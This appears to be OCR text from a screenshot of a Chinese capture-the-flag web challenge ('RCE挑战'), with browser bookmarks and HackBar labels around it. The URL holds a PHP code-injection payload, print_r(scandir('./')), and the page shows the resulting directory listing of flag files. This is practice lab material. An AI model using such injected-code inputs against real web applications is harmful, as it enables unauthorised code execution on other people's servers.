 不安全 challenge.qsnctf.com:31446/?exp=print_r(scandir(%27./%27));
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFS
flag在哪里呢？，请告诉我
Array ( [0] => . [1] => .. [2] => bg.jpg [3] => f1ag.php [4] => flag.php [5] => flag1.php [6] => flag2.php [7] =>
flag3.php [8] => index.php )
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
提示：系统只接受特定的rce函数调用
命令已执行
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.qsnctf.com:31446/?exp=print_r(scandir('./'));